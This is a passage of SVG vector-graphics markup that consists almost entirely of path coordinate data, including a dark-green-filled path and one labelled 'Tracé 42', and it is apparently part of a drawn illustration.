1.907-3.05,3.242-3.24.763-.19.954-1.72,0-1.91-3.242-.57-6.1,1.33-9.155,2.1-3.052.95-6.294.19-9.346-.38-1.717-.39-3.242,0-4.768-.19a3.738,3.738,0,0,0,1.335-.19,61.621,61.621,0,0,0,8.392-2.1.9.9,0,0,0,.191-1.53,11.542,11.542,0,0,0-3.624-1.14c.763-.38,1.526-.96,2.67-1.53,4.005-2.48,8.774-4.77,13.351-3.62a1.263,1.263,0,0,0,.954-2.29c-3.624-2.29-5.913-2.1-10.109-1.15a34.327,34.327,0,0,0-6.1,2.29c-2.48.96-4.578.77-7.057,1.34-1.908.38-4.006.76-6.1,1.14a8.019,8.019,0,0,1,3.624-1.71c1.526-.39,3.815.19,5.722-.77.954-.57,1.335-1.52,2.289-2.1.763-.57,1.907-.38,2.67-.95,1.526-.95,1.717-2.29,3.624-2.67,1.144-.19.954-1.91,0-2.1-3.242-.95-6.485.77-9.346,1.72a24.576,24.576,0,0,1-3.624.76,9.363,9.363,0,0,0,3.624-1.33c1.145-.58,1.145-1.15,2.289-1.53,1.907-.76,4.2-.19,6.1-.57,1.908-.19,2.671-.95,4.387-1.72,2.289-.95,5.722-.76,7.629-2.29s.191-3.24,3.815-3.43c.954,0,1.335-1.72.191-1.91a21.985,21.985,0,0,0-2.67-.38c.19-.19.381-.38.381-.57a20.8,20.8,0,0,1,2.1-1.14,8.511,8.511,0,0,0,3.624-3.25,1.335,1.335,0,0,0-.763-1.9,4.442,4.442,0,0,0-2.289,0c.572-1.91.954-4.77,2.289-5.92a1.227,1.227,0,0,0,.191-1.71h.191a27.486,27.486,0,0,0,4.386-3.82c1.526-1.52,2.1-3.81,3.815-5.339.954-.763-.382-2.48-1.335-1.717-1.717.954-2.1,2.476-3.433,3.626-.954.76-3.624,2.29-4.578,2.86-4.959,2.29-10.872,2.1-16.021,3.43a30.38,30.38,0,0,1-5.722.77c.381-.2.572-.2.953-.39,1.908-.57,4.006,0,5.532-1.52.763-.96.763-1.91,1.526-2.86a29.593,29.593,0,0,1,6.866-4.39,1.276,1.276,0,0,0-.572-2.479c-3.624.572-7.248,3.051-10.3,4.769a12.106,12.106,0,0,1-2.289,1.33c-.953.39-2.67.58-3.814.96a8.42,8.42,0,0,1-1.908.38c1.526-1.15,2.861-2.67,5.15-3.05,1.717-.19,1.145-2.673-.381-2.863,3.051-.954,5.912-1.335,8.964-2.289C604.624,995.616,604.052,993.518,606.722,994.281ZM574.3,864.966a1.92,1.92,0,0,0,2.1-.954,1.813,1.813,0,0,0,1.907-1.145c.381.191.953.191,1.335.382s.572.572.763.763c0,.191.191.191.191.381-.573-.381-1.145-.381-2.48,0a3.6,3.6,0,0,0-1.716.763,7.177,7.177,0,0,1-2.1-.19C574.107,865.156,574.107,864.966,574.3,864.966ZM501.057,1028.99c1.907-.38,4.387.39,6.866,1.34A38.97,38.97,0,0,1,501.057,1028.99Zm6.1,25.37c1.526-.19,2.861-.38,4.387-.57a5.611,5.611,0,0,1-1.907.57A5.447,5.447,0,0,1,507.16,1054.36Zm4.2,25.94a32.737,32.737,0,0,1-6.866.76,23.586,23.586,0,0,0,3.815-.38,10.269,10.269,0,0,0,2.1-.95,2.034,2.034,0,0,0,.953-.57l.763.76A1.183,1.183,0,0,1,511.356,1080.3Zm1.335-7.25c-.381,0-.763-.19-1.144-.19.763-.19,1.335-.38,2.1-.57C513.264,1072.67,512.882,1072.86,512.691,1073.05Zm47.492-220.863a3.718,3.718,0,0,1-1.335-.191c.572,0,1.335-.191,1.908-.191C560.565,852,560.374,852.187,560.183,852.187Zm12.589,44.249c2.479-1.335,4.577-3.433,7.247-3.814h.573a3.95,3.95,0,0,0-.763,1.144h-.763a4.8,4.8,0,0,0-3.815,1.717c-.953.19-1.716.762-2.479.953Z"
         fill="#1f442e" />
      <path
         id="Tracé_42"
         data-name="Tracé 42"
         d="M1180.63,862.1a50.374,50.374,0,0,1-14.3,6.485c-6.49,1.907-12.78,5.912-19.46,6.866-3.05.572-5.91-.191-8.96.381a34.525,34.525,0,0,1-4.39.573,10.567,10.567,0,0,0,2.86-1.908,60.591,60.591,0,0,1,6.49-5.34c2.67-1.717,3.24-1.717,4-4.769a1.628,1.628,0,0,0-2.67-1.525c-5.15,4.2-9.53,6.866-15.83,8.392-2.86.763-5.53,2.479-8.39,3.051-2.67.573-5.15-.572-7.82-.19-2.48.381-4.77,1.335-7.25,1.716-1.33.191-2.67.763-4,.954-.38.191-.77.191-.77.381h-.19c-1.52-.763-1.9-1.907-3.81-2.288-2.1-.382-5.15.763-7.06,1.526-.38.19-.95.19-1.14.381-.77-.572-2.1-1.526-2.29-1.717-2.1-.953-3.82-.763-6.11-.381a14.8,14.8,0,0,1-2.67.381h-1.14a5.257,5.257,0,0,0-.95-.763,10.935,10.935,0,0,0-2.48-1.335c1.33,0,1.14.763,2.67.954,3.05.381,5.91-.572,8.96-.381a17.708,17.708,0,0,0,8.78-1.717c1.9-.763,2.67-4.387,0-4.768-.58,0-1.34-.191-1.91-.191,2.1-.954,4-2.289,5.72-3.243,1.91-.953,4.01-3.814,6.29-5.149a2.85,2.85,0,0,0,2.48-.191,11.815,11.815,0,0,0,3.44-3.433,3.451,3.451,0,0,0,.57-2.289,23.123,23.123,0,0,0,6.29,0c5.15-.763,6.87-.763,9.54-5.15a2.317,2.317,0,0,0,.19-1.907,21.206,21.206,0,0,0,7.63-5.722c1.14-1.526-.95-3.052-2.29-2.289-2.29,1.145-3.81,3.243-6.29,4.387-1.72.763-3.06.191-4.58.382a12.089,12.089,0,0,0-4.39,2.288,2.7,2.7,0,0,0-1.14-.381,7.248,7.248,0,0,0,3.62-4.2,2.563,2.563,0,0,0-1.33-2.861c4.38-1.526,8.96-2.861,12.01-5.913a20.257,20.257,0,0,0,2.48-3.242,55.522,55.522,0,0,0,6.3-3.815c5.34-3.624,9.34-6.294,12.2-12.207a2.7,2.7,0,0,0,.19-1.716,8.164,8.164,0,0,0,2.1-1.717c1.15-1.144-.38-3.242-1.71-2.289-3.06,1.908-6.49,3.052-9.35,5.15-2.48,1.526-4.39,4.006-6.87,5.531a71,71,0,0,1-6.67,3.243,35.722,35.722,0,0,1-6.11,2.861c-2.28.763-3.62,1.907-5.72,3.051-3.24,1.717-7.82,2.289-11.82,2.671a3.021,3.021,0,0,0-3.25-4.387,14.591,14.591,0,0,1-2.86.381h.19c2.1-.763,4.39-.381,6.68-.953,4.96-1.145,8.77-4.769,13.35-6.867a24.022,24.022,0,0,0,9.54-6.675,78.535,78.535,0,0,1,6.67-7.057,1.625,1.625,0,0,0,.58-1.717,32.365,32.365,0,0,0,4.19-4.577c.96-1.145-.57-3.243-2.1-2.671-2.86,1.145-4.96,3.434-7.63,5.15a33.208,33.208,0,0,0-5.15,3.815c-3.24,1.907-5.72,3.814-9.34,5.149-3.05,1.145-6.1.763-9.35.954-4,.191-7.44,1.526-11.25,1.907-.38,0-3.43.382-3.81.382-.77,0-1.34-.572-2.48-.954-2.48-.953-3.82.954-6.3,1.145-1.91.19-3.43-.763-5.72,0-1.72.572-2.48,1.144-4.2,1.144-1.33,0-2.29-.572-3.43-.381-3.24.381-5.15,2.67-7.06,4.959h-.95c-.19-.191-.38-.573-.57-.763a3.827,3.827,0,0,0,.38-2.48h1.72c2.09-.381,4-1.716,6.1-2.1,1.33-.381,2.67,0,4-.763a9.146,9.146,0,0,0,1.53-1.335c1.91.572,4.01-.572,6.48-1.335,2.87-.954,5.73-1.335,8.4-2.289.95-.381,9.34-4.005,7.63-5.34a3.511,3.511,0,0,0,4.76,0c1.91-1.717,6.3-3.815,8.59-4.769,3.24-1.525,4.96-2.1,7.63-4.577,2.29-2.289,7.63-4.387,8.39-7.82a1.688,1.688,0,0,0-3.05-1.335c-2.1,2.861-6.87,3.624-9.73,5.15a74.371,74.371,0,0,1-7.82,3.623,10.664,10.664,0,0,0,1.34-2.479,2.428,2.428,0,0,0-2.1-2.861,28.532,28.532,0,0,0,4.77-3.052c1.33-1.144.19-3.242-1.34-3.242,2.67-1.717,5.34-3.433,7.44-6.294,1.14-1.526-1.34-3.434-2.67-2.1-3.05,3.242-8.2,5.722-12.59,6.866-.57.191-1.33.191-1.91.381,1.15-.762,2.29-1.525,3.44-2.288,3.43-1.526,7.05-4.387,8.01-8.2a1.233,1.233,0,0,0-2.1-1.144c-3.63,3.624-8.01,4.005-12.21,6.675-4.38,2.861-9.73,6.485-14.88,7.439-.57.191-1.33.191-1.9.381,1.9-1.907.38-6.1-2.67-4.959a32.177,32.177,0,0,1-6.11,1.717h-.38c.96-.382,2.86-1.526,4.01-2.1a2.923,2.923,0,0,0,2.48-.382c3.62-2.288,7.25-3.623,10.3-6.866,0-.191.19-.191.19-.381a3.989,3.989,0,0,0,1.14-.763,38.116,38.116,0,0,1,3.24-2.48c2.87-1.335,5.54,0,8.21-1.144,2.28-.954,3.05-3.433,4.95-4.959,1.53-1.145,3.63-1.335,4.96-2.48,1.34-.953,1.72-2.288,3.44-3.051,2.29-.954,2.09,0,3.62-2.1.76-.954-.19-2.48-1.33-1.717-2.87,1.717-6.11,2.48-8.97,3.815a27.043,27.043,0,0,0-5.72,3.051c-2.86,2.48-3.24,2.1-6.87,2.289-.57,0-1.14.191-1.71.191a2.986,2.986,0,0,0-1.15-1.526c-5.91-2.861-12.4.191-17.55,3.433a9.2,9.2,0,0,0-2.28.191c-.19,0-.58.191-.77.191,2.48-1.908,5.34-2.861,7.82-4.769,1.15-.953,2.29-1.907,3.44-2.861a11.237,11.237,0,0,0,3.81-1.716c1.15-.954-.38-2.67-1.52-1.908a9.1,9.1,0,0,1-4.01,1.336c-1.14.19-2.29.19-3.24.381-.57.191-1.34.191-1.91.381.19-.19.38-.19.76-.381a5,5,0,0,0,.96-.763c2.48,0,4.19-2.1,5.91-2.289a20.951,20.951,0,0,0,3.43-.381,30.074,30.074,0,0,0,6.68-3.052c2.48-1.335,4-3.814,6.48-5.15a15.067,15.067,0,0,0,5.34-4.005c1.34-1.716,1.53-3.052,3.25-4.387.57-.381.38-1.335.19-1.716v-.191c0-.572-.77-.763-1.34-.763-1.33.191-2.1,2.1-2.67,2.861a24.635,24.635,0,0,1-5.53,4.2c-3.05,1.526-6.48,3.815-9.92,5.341-2.67-.954-6.29,0-9.15.572.19-.191.57-.382.76-.572a5.588,5.588,0,0,0,.38-1.717c.19,0,.76.381,1.15.381,2.86-.953,6.86-.953,9.34-3.623.19-.382.38-.573.38-.954a1.371,1.371,0,0,0,1.15-.572.7.7,0,0,0-.38-.954c-.39,0-.77.191-1.15.191h-.19a1.559,1.559,0,0,0-2.29-.191,13.313,13.313,0,0,1-3.81,1.526c-.77.191-.96.572-1.91.572-1.14,0,.76,0-.57-.381a6.978,6.978,0,0,0-4.39.19,37.639,37.639,0,0,1-4.39,1.335c-1.71.191-2.86-.572-2.09,1.145a2.988,2.988,0,0,0-2.86-1.526c.19,0,.38-.191.57-.191.95-.19,2.1.382,3.05.191,2.1-.381,4.39-.763,6.48-1.335a25.439,25.439,0,0,0,5.73-2.1c1.14-.191,2.09-.954,3.62-1.526a25.3,25.3,0,0,0,4.39-2.48c1.9-1.716,3.81-2.86,5.34-4.959.19-.19,2.48-3.814,2.09-3.814a1.339,1.339,0,0,0,1.72-.763,8.908,8.908,0,0,0,1.15-2.289c.57-1.526-1.91-2.479-2.48-1.144-.96,2.1-6.68,5.722-8.59,7.057-.95.572-2.29,1.526-3.43,2.1.57-.382-1.33,0-1.53,0a13.053,13.053,0,0,0-1.52.572,1.43,1.43,0,0,1-.76.191,3.279,3.279,0,0,0-2.29.381,19.939,19.939,0,0,1-5.72,1.717c.19-.191.38-.191.38-.382,1.71-1.525,2.67-2.861,4.96-3.814a1.9,1.9,0,0,0,.76-.954,40.947,40.947,0,0,0,3.62-2.479c1.72-1.526.38-4.959-1.9-4.769a12.34,12.34,0,0,0-4.01.954c.95-.572,1.91-1.144,2.1-1.907a.186.186,0,0,0,.19-.191c1.52-.763,2.86-2.1,4.39-3.052a24.535,24.535,0,0,0,6.1-5.531c1.91-2.1,7.63-4.2,5.91-8.2.38-.763.76-1.526,1.15-2.289l1.52-3.052c.57-.572.96-1.716,0-2.1-1.91-.954-2.29.382-3.24,1.526-.76,1.144-2.1,2.861-3.43,4.577a23.506,23.506,0,0,1-3.82,3.624,1.452,1.452,0,0,0-.38.763,5.633,5.633,0,0,0-1.91.572,5.261,5.261,0,0,0-2.48,2.48c-.95.572-1.9,1.144-1.9,1.526a3.139,3.139,0,0,0-1.34,0c-.76.381-1.53.763-2.29,1.144a3.1,3.1,0,0,0-1.14.572h-1.34a17.631,17.631,0,0,1-1.9.954c-.58,1.144-1.15,1.335-1.91.763a1.226,1.226,0,0,0-1.15,0c-.57.191-1.9.381-2.29.954v.19a2.817,2.817,0,0,0-1.33-.19c1.72-.573,1.91-1.526,3.24-3.434.96-1.144,2.67-.953,4.01-2.86a15.59,15.59,0,0,1,3.24-4.006,1.277,1.277,0,0,0-.19-1.907c.76-.572,1.52-1.145,2.29-1.717a43.918,43.918,0,0,0,7.82-6.675c1.14-1.145,2.48-1.717,3.62-2.861,1.53-1.526,2.29-4.578,4.2-5.913a.85.85,0,0,0,.38-1.144c0-.191-.19-.382-.19-.573s-.19-.381-.38-.19c-2.86,1.144-4.96,3.814-7.44,5.34-2.29,1.335-3.43,2.289-5.15,3.243.76-.954,1.33-2.1,2.29-3.243a69.634,69.634,0,0,1,5.72-7.057c1.14-1.335,1.91-1.907,1.53-3.624,0-.381-.39-.572-.77-.572-3.62.954-6.29,5.341-9.15,7.439a21.434,21.434,0,0,0-3.82,3.242,10.7,10.7,0,0,0,.57-4.959,18.927,18.927,0,0,1-.19-2.861c0-1.907.58-2.289-.57-4.005a2.84,2.84,0,0,0,.19-1.335,1.319,1.319,0,0,0-2.48-.573c-.76,1.335-2.09,1.526-3.24,2.48l-.57.572a1.217,1.217,0,0,0-1.15.954,2.643,2.643,0,0,1-.57.763l-.19.19a9.2,9.2,0,0,0,1.15-3.624,1.786,1.786,0,0,0-3.44-.953c-1.33,3.433-3.62,4.2-6.1,6.294a37.011,37.011,0,0,0-6.49,6.866c-.19.382-.57.763-.76,1.145,0-3.052-.19-6.294,0-8.774.57-5.34,5.91-7.248,5.15-12.97-.38-2.1-3.62-1.526-3.62.572,0,2.861-3.44,4.769-4.77,7.248-.19.382-.38.573-.38.954-.38-.954-.77-1.907-1.15-2.67a2.416,2.416,0,0,0,1.72-1.335v-.191a2.2,2.2,0,0,0,1.33-.954c2.1-2.861,1.72-7.629-.19-10.681a9.316,9.316,0,0,0,.19-2.288c0-.191-.38-.763-.57-.573a5.53,5.53,0,0,1,.77-1.144c.76-2.289-.77-4.005-1.53-5.913-.57-1.335-2.48-.763-2.86.382-.76,1.907.76,3.242.38,4.768-.19,1.335-.76,2.1-.57,2.861-.19.381-.57.572-.77,1.144a2.623,2.623,0,0,0,.39,3.243c-.77-.954-1.53-1.908-1.53-2.67a2.161,2.161,0,0,0-4.2-.573c-.76,2.289.58,4.2,1.91,5.913.96,1.144,2.67,2.861,2.29,4.387-.19-.191-.57-.382-.76-.572-.96-.573-3.24-1.335-3.44-2.671-.38-3.051-4.95-3.242-4.95,0,.19,3.624,2.86,5.341,5.34,7.63a2.775,2.775,0,0,1,1.14,1.716c-.38-.381-.76-.763-1.14-.763-1.53-.19-2.87-.381-2.87-2.288a1.815,1.815,0,0,0-3.05-1.336c-3.05,3.624-.76,6.485,2.67,7.63-.19,1.335-.57,2.479.58,3.814.38.572,1.14.954,1.52,1.526-.57-.763.19.954.38,1.526.77,3.052,1.91,6.294,4.96,6.676v2.288c-1.33-1.526-3.81-.763-4.96.573-.57.953-2.1.953-3.05.762a2.094,2.094,0,0,0-2.1,2.671,11.72,11.72,0,0,1-3.62-2.289c-1.14-1.335-.76-2.48-1.53-3.815-.57-1.144-1.52-1.144-1.9-2.67-.58-2.67-3.82-2.479-5.34-.763a2.517,2.517,0,0,0-3.63-.381c-1.14,1.335-3.05-6.867-3.24-7.439-.38-1.907-3.43-1.526-3.43.382a37.354,37.354,0,0,0,.38,4.386c-2.1.573-2.86,2.1-3.82,4.2a2.781,2.781,0,0,0,1.72,3.434c.57,2.861,2.86,4.768,5.53,6.485,3.82,2.479,8.58,5.721,11.06,9.727.19.381.58.572.77.953-.77,1.336-1.34,2.671-1.72,2.861-1.53.382-3.81-.953-5.53-.762-1.34.19-2.48,1.144-3.82,1.144a16.084,16.084,0,0,1-3.24-.954c-2.29-.572-4.39-1.526-6.67-.763-.39.191-.77.382-.77.763l-.57-.572c0-.191,0-.191-.19-.381v-.191c-.38-.382-.76-.763-1.34-.572-.19-.191-.38-.191-.57-.382a7.87,7.87,0,0,1-1.9-.763c-1.15-.572-1.15-1.144-1.91-1.907-1.15-1.144-2.672-.954-3.435-2.48-.382-.762-1.526-.19-1.335.573a4.7,4.7,0,0,0,.763,1.716.187.187,0,0,1-.191.191,1.734,1.734,0,0,0,0,1.907c1.526,2.289,4.008,2.1,5.148,4.578,1.53,3.242,2.29,3.052,5.53,4.387,2.48,1.144,1.72,1.144,3.44,3.433l.19.191-.19.19c-.19.191-.19.572-.39.763a2.7,2.7,0,0,0-2.47-.381,7.756,7.756,0,0,0-1.34.953c-.76.191-1.53-.381-2.29-.572s-1.52-.191-2.29-.381l.38.381a1.435,1.435,0,0,0-.76-.381c-1.33-.382-2.48,0-3.814-.382-.19,0-.572.191-.381.382h.381c-1.335.763-.572,2.289.763,2.479h.381a1.564,1.564,0,0,0,.95.954c2.67.954,3.44,3.242,5.92,4.005.76.191,1.52.191,2.29.382,1.71.763,2.48,2.861,3.81,4.2.57.572,1.34.953,1.91,1.526.95,1.144,1.14,2.479,1.91,3.433a17.8,17.8,0,0,0,2.28,1.716,18.543,18.543,0,0,1,2.86,2.671c2.87,3.051,5.92,6.1,9.73,7.438,2.29.763,4.39,1.907,6.68,2.861,2.29.763,4.77.572,6.86,1.335a3.237,3.237,0,0,0,1.91,0c.19.191.19.382.38.382a.186.186,0,0,1,.19.19,3.549,3.549,0,0,0,.38,1.336v.19a10.728,10.728,0,0,0-2.28.763c-1.34.763-2.1,2.1-3.82,1.908a2.215,2.215,0,0,0-2.29,2.67,9.324,9.324,0,0,1-2.29-.191,8.868,8.868,0,0,0-4,.572,3.1,3.1,0,0,0-3.24-.953c-1.91.572-2.67,1.716-4.77,1.907-1.15.191-6.11.191-6.87-.191a1.823,1.823,0,0,0-2.48.763c-4,0-7.63-2.479-10.68-4.2-2.48-1.335-4.96-1.907-7.056-3.815-.954-.763-1.526-1.907-2.479-2.67-1.526-1.144-.954,1.717-3.243-1.907a.514.514,0,0,0-.953.381,9.927,9.927,0,0,0,1.144,2.861c.572.763.954.382.954.382,1.525,1.526,2.288,3.051,4.2,4.2.763.381,1.526.572,2.287.953a6.5,6.5,0,0,1,2.29,2.289c1.14,1.335,2.29,2.861,4.01,3.624.95.572,2.09.572,2.86.954a20.849,20.849,0,0,0,4.38,1.716,19.712,19.712,0,0,0,2.48.763,1.137,1.137,0,0,0-.76.191,1.282,1.282,0,0,0-1.14.763,6.744,6.744,0,0,0-2.67-1.144c-4.01-.763-6.68.762-10.69-.954-3.047-1.335-4.573-1.145-8.2-1.145a.7.7,0,0,0-.572.191l-.382-.381c-1.335-.572-2.289-.382-3.433-.763-.763-.191-1.144-.954-2.1-1.526-1.526-.954-2.479-1.144-3.815-2.48a31.082,31.082,0,0,0-3.814-3.242c-1.335-.954-3.052.572-2.67,2.1.572,2.861,3.242,5.913,5.722,7.248.572.381,1.525,0,2.1.381s.572,1.526,1.144,2.1a4.31,4.31,0,0,0,2.861.954,6.031,6.031,0,0,0,1.526,2.289c1.526.953,3.433-.191,4.959.381.763.382,1.526,1.717,2.479,2.1s1.717.382,2.67.763c2.292.954,2.292,2.289,4.192,3.815s3.44.381,4.96.954,2.29,2.861,4.2,3.433c.57.19,2.1,0,2.48.19.19,0,.38.382.57.763a2.689,2.689,0,0,1-1.14-.381c-2.29-.954-3.44,2.289-2.29,3.815a12.912,12.912,0,0,0,2.48,2.1,16.206,16.206,0,0,1-3.05,0c-1.15-.573-1.15-2.1-2.67-2.671-1.72-.572-4.01.954-5.54,1.335s-.76,2.48.58,2.289c.76-.191,1.52-.191,2.29-.381v.572a7.853,7.853,0,0,0,.19,2.1c.95,2.289,3.05,2.289,5.15,2.861a3.81,3.81,0,0,1,1.52.763c-.38,0-.57-.191-.95-.191-3.24-.763-4.01-.763-6.49-2.67a7.205,7.205,0,0,0-3.24-1.526c-3.623-.763-7.438.954-10.871,1.907a1.859,1.859,0,0,0-1.526,1.908,7.236,7.236,0,0,1-2.479-1.145c-3.433-2.1-6.294-7.247-10.49-6.866a1.24,1.24,0,1,0,0,2.479c1.907.191,1.335,1.717,2.289,2.48a12.207,12.207,0,0,0,3.623,2.479c1.908,1.145,2.861,3.624,4.769,4.578.572.191,2.861.572,2.288.382.573.381,1.336,1.907,1.908,2.288.763.572,1.526.382,2.1.954a11.185,11.185,0,0,1,1.144.763l.572.572c1.908,1.526,2.861,2.289,5.535,2.48,1.33,0,2.48-.573,3.81-.573h1.34c-.39,0-1.34.191.19.954a19.244,19.244,0,0,0,2.29.954c-2.48-.573-3.82,3.433-1.53,4.959,1.53.953,5.34,1.716,5.91,3.624.57,1.525-.38,3.433,0,5.149a3.514,3.514,0,0,0,.77,1.717c-.39-.191-.58-.191-.96-.382-2.1-.572-2.67-1.335-4.38-2.479-.77-.572-4.39-1.335-4.77-2.1-.58-2.289-4.39-2.48-4.772,0-.381,2.67.191,4.005,1.722,5.15-2.294-.763-4.01-.573-6.3-.954,0,.763-.191.954-.381.381a4.176,4.176,0,0,0-.573-.953c-.763-.572-.763-1.145-1.907-1.526s-2.289.191-3.433.381a4.4,4.4,0,0,0-2.1-2.861c-1.908-.953-2.48-.19-4.006-1.335-1.335-.953-2.86.191-3.242,1.335-.191.382-.191.573-.381.954a2.651,2.651,0,0,0,.763,2.861c1.144,1.144,1.907,1.717,3.433,1.717a1.645,1.645,0,0,0,.572,1.144.187.187,0,0,0,.191.191,1.717,1.717,0,0,1-.954-.191c-1.144-.381-1.907-1.335-3.242-1.526-2.1-.191-1.526.191-3.243-.763-.381-.19-.763-.763-1.335-.953-1.907-.954-4.005-.191-5.722-2.1a1.482,1.482,0,0,0-1.526-.382c-.191,0-.381.191-.572.191a.96.96,0,0,0-.572,1.526c.572,1.144.19,2.288,1.335,3.242,1.526,1.526,3.624.572,5.34,1.717.763.572.954,1.526,2.1,1.907.763.381,1.908,0,2.671.381a16.47,16.47,0,0,1,1.907,1.336c1.526.953,2.67,2.288,4.577,1.907.573-.191.954-.191,1.145-.382l.572,1.145c-1.716-.382-3.815-.191-5.15-1.145a1.545,1.545,0,0,0-2.1,2.1c1.526,2.289,2.48,1.526,4.769,2.1a3.535,3.535,0,0,0,1.335-.381,1.734,1.734,0,0,1,.572,1.335c.572.382.763,1.335,1.526,1.717,2.289,1.335,4.768-.954,7.057.19.763.382,1.144,1.526,2.1,1.908,1.335.763,2.67,0,4.193.19a17.045,17.045,0,0,0-3.621,1.336c-2.1,1.144-.572,4.2,1.526,3.814,3.625-.763,6.295.763,9.725.763,2.86,0,5.34,0,8.2.191a16.049,16.049,0,0,1,5.92.954,9.477,9.477,0,0,0,5.15.762,21.247,21.247,0,0,1,4.96.191,1.989,1.989,0,0,0,.19,1.526c-3.25-.763-5.54-2.1-9.16-1.144a2.284,2.284,0,0,0,0,4.387,1.877,1.877,0,0,0,0,3.051,6.8,6.8,0,0,0-3.62-.381c-3.63.19-7.44,0-10.68,1.716a1.259,1.259,0,0,0-.77.954,3.089,3.089,0,0,0-1.33,0c-2.67.191-3.63,1.907-6.87.954-.761-.191-1.524-1.145-2.287-1.526-1.335-.572-2.861-.382-4.387-.954-1.335-.572-2.289-1.716-3.624-2.289a10.267,10.267,0,0,0-4.2-.763c-3.052,0-3.243.382-6.1-1.144s-4.769-.763-7.63,0a2.049,2.049,0,0,0-2.289,1.144l-.19.382a1.727,1.727,0,0,0,1.716,2.289c2.1,0,3.815-1.145,5.913,0a1.553,1.553,0,0,0,.381,2.67c2.289.954,4.959,1.716,6.867,3.242,1.716,1.335,2.479,3.433,4.2,4.769,2.67,2.288,6.294,2.67,8.964,5.34l.572.572a15.685,15.685,0,0,0-5.149.382,2.369,2.369,0,0,0-1.335,3.624,6.889,6.889,0,0,1-2.1.381c-2.289.191-3.243-1.716-5.15-2.479-1.908-.573-3.433-.573-5.15-1.526-2.861-1.526-6.866-1.717-8.774-3.815-1.907-1.907-3.051-3.242-5.912-3.433-1.335-.191-2.1,2.1-.763,2.67,2.861,1.335,4.387,4.006,6.866,5.722a5.566,5.566,0,0,0,1.717.382,5.474,5.474,0,0,1,4.2,2.288,2.419,2.419,0,0,0-1.145.191c-.953.191-2.67-.191-1.716.572-1.526-1.144-4.005.763-3.243,2.48.763,1.907,2.1,2.479,3.815,2.861-2.1-.191-4.2.19-6.485.19a2.529,2.529,0,0,0-1.907,4.006c-.572-.191-1.145-.191-1.717-.382-2.479-.572-4.577.573-6.866.382-2.67-.191-4.578-3.052-6.485-4.387-1.907-1.526-4.2-2.1-6.1-3.624-1.335-.954-2.861.954-2.1,2.1.953,1.907,2.1,2.48,4.005,3.624a15.4,15.4,0,0,1,4.578,3.243c.762.762.763,1.716,1.716,2.479A5.5,5.5,0,0,0,956.905,893c3.052.191,3.051-.572,6.675.763l2.861,1.144c2.671.763,3.815,2.289,5.341,4.006a3.048,3.048,0,0,0-.954,1.907v1.526c-.572-.191-.953-.382-1.526-.572-1.144-.191-4.005.572-4.959,0-.763-.382-.953-2.289-1.716-3.433A1.982,1.982,0,0,0,959,899.3c0,3.433-1.335,7.057,2.861,8.583,1.335.382,4.387-.572,5.34.191s.763,2.861,1.717,4.005a5.329,5.329,0,0,0,4.2,2.1c1.144.191,3.052-.572,4.005-.19a4.57,4.57,0,0,1,1.526,1.144,40.151,40.151,0,0,1-4.005.954h-.191c-.572-2.671-5.15-3.434-5.531-.191-.954,6.675.381,10.109,7.629,10.872,2.48.381,5.531-.191,7.82.762,1.526.573,2.48,1.908,4.005,2.671a9.33,9.33,0,0,0,2.1.763,5.865,5.865,0,0,0-3.623,1.144,1.173,1.173,0,0,0-.191,1.335,6.169,6.169,0,0,0,2.67,2.289c1.144.572,2.1.381,3.433.763,2.1.572,3.243,2.1,4.959,3.433l.191.191a46.219,46.219,0,0,0-3.815,2.67,15.684,15.684,0,0,0-5.149.381c-2.48.763-4.769,2.289-7.248,2.861-3.052.573-4.387-.763-7.057-1.335s-4.578.572-6.867.954c-2.479.191-5.149-.572-7.82-.382-2.861.191-6.484,1.717-8.582-.19-.954-.954-1.335-2.671-2.671-3.624-4.005-3.052-8.964-1.717-13.351-3.433-2.1-.763-3.433,2.1-2.1,3.433,3.624,3.814,9.727,2.479,12.207,6.866,2.861,5.15,6.485,4.387,12.207,4.005,3.242-.19,5.531,1.145,8.583,1.526,2.67.382,4.386-.763,6.866.191,2.67,1.144,4.387,2.289,7.629,1.907a34.4,34.4,0,0,0,8.583-2.67c3.624-1.335,4.578-.572,8.011.191,3.05.572,7.44-1.526,10.3-.191a4.248,4.248,0,0,1,1.72,1.335h-.58a3.481,3.481,0,0,0-3.24,3.243c-4.39.19-8.963.572-12.587-1.717-3.815-2.479-8.392,3.243-4.959,6.485,7.248,6.676,15.066,3.815,23.646,5.34a3.218,3.218,0,0,1-1.33.191c-3.05.191-6.1-.763-9.35-.572-4.383.191-8.2.191-12.012-1.717-7.439-3.814-15.259-2.288-23.079-4.386-3.814-1.145-6.294,4.577-2.67,6.484l1.144.573c-2.861-.191-5.34,3.624-2.861,5.912,3.052,2.861,6.294,4.959,10.3,5.722,5.34,1.145,10.49-.19,14.877,3.433,3.433,2.671,6.294,4.387,10.681,4.2a29.936,29.936,0,0,0,5.72-.954,3.167,3.167,0,0,0,.19,3.815,42.186,42.186,0,0,0-8.58-.763c-4.2.19-8.2.19-12.4.381-3.815,0-4.959,6.294-.954,7.057a66.41,66.41,0,0,0,12.207,1.335h1.335c-2.861.191-5.912.191-8.964.191a38.41,38.41,0,0,1-10.49-.954,39.122,39.122,0,0,0-8.2-1.716c-6.294-.382-13.16.953-19.073-1.717-4.577-2.1-6.1-6.1-11.444-3.814-2.1.953-1.907,4.2,0,5.149s3.243,3.815,4.959,5.153a19.631,19.631,0,0,0,7.248,3.43,24.613,24.613,0,0,0,3.624.76,2.534,2.534,0,0,0,.572,3.63,19,19,0,0,0,8.774,3.81c1.907.19,4.2,0,5.722.76,2.288.96,1.716,1.72,3.051,2.67,2.48,1.72,4.769,1.53,7.63,1.72,4.2.19,5.34,2.67,8.964,4.01,1.526.57,2.861.19,4.578.38a16.14,16.14,0,0,1,2.67,1.14,13.321,13.321,0,0,0,5.531.77,7.954,7.954,0,0,0,1.34,1.14c0,.19-.2.38-.2.57a32.434,32.434,0,0,1-4.192-.19,2.127,2.127,0,0,0-1.907.57c-.381-.19-.572-.38-.954-.57-7.057-4.77-16.4-3.05-23.46-7.63-2.67-1.71-5.531.96-5.34,3.44-3.815-2.87-7.439-2.87-12.4-1.91-3.242.57-2.1,4.96.763,5.15,7.63.95,7.439,8.77,12.97,12.2,4.768,3.06,10.49.58,14.5,4.77,2.1,2.1,4.2,3.82,7.057,4.58l2.288.57a28.811,28.811,0,0,0,7.82,3.44,9.039,9.039,0,0,0,3.627,1.14,14.435,14.435,0,0,0,2.86.19,8.913,8.913,0,0,1,5.53,2.67c1.91,2.29,2.67,5.15,4.77,7.25,3.62,3.62,8.39,3.43,13.16,3.24,6.48-.19,10.49,4.77,16.4,7.06a28.676,28.676,0,0,0,16.02,1.33c3.63-.76,7.44-1.9,11.06-2.